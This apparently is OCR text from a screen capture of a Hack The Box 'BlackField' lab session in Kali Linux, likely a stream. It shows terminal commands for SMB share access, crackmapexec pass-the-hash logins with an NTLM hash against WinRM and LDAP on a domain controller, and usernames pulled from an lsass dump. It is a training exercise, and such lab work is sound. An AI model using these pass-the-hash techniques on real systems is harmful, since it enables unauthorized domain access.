 File Machine View Input Devices Help
Applications Places Terminator Sep 8 09:21
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField 58x15
smbclient "\\\\10.10.10.192\\forensic" -U audit2020
Password for [WORKGROUP\audit2020]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sun Feb
23 08:03:16 2020
.. D 0 Sun Feb
23 08:03:16 2020
commands_output D 0 Sun Feb
23 13:14:37 2020
memory_analysis D 0 Thu May
28 16:28:33 2020
tools D 0 Sun Feb
23 08:39:08 2020
kali@kali: ~/Desktop/HTB/Guided_Mode/BlackField 112x15
[--http-timeout HTTP_TIMEOUT] [--no-smb] [-d DOMAIN | --local-auth] [--sam | --lsa]
[--codec CODEC] [--no-output] [-x COMMAND] [-X PS_COMMAND]
target [target ...]
crackmapexec winrm: error: the following arguments are required: target
(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
$ crackmapexec winrm 10.10.10.192 -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d
SMB 10.10.10.192 5985 DC01 [*] Windows 10.0 Build 17763 (name:DC01) (domain:BLACKFIELD.
local)
HTTP 192 5985 DC01 [*] http://10.10.10.192:5985/wsman
HTTP 192 5985 DC01 [+] BLACKFIELD.local\svc_backup:9658d1d1dcd9250115e2205d9f48
400d (Shell
(kali㉿k ded_Mode/BlackField]
$
dirk1725 is now
following!
OVERGROWNCARROT
RED TEAM
426:username DC01$
439:username LOCAL SERVICE
452:username UMFD-0
466: username DC01$
476: username DC01$
484:username UMFD-0
498: username DC01$
508: username DC01$
516:username UMFD-1
530: username DC01$
540: username DC01$
548:username
565:username DC01$
572: username DC01$
580: username DC01$
(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
$ subl lsass.txt
(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
$ crackmapexec ldap 10.10.10.192 -u administrator -H 9658d1d1dcd9250115e2205d9f48400d
SMB 10.10.10.192 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
LDAP 10.10.10.192 389 DC01 [-] BLACKFIELD.local\administrator: Error connecting to the domain, are you sure LDAP service is running on the target?
Error: [Errno Connection error (DC01.BLACKFIELD.local:389)] [Errno -2] Name or service not known
(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/BlackField]
$ crackmapexec winrm 10.10.10.192 -u administrator -H 9658d1d1dcd9250115e2205d9f48400d
Right Ctrl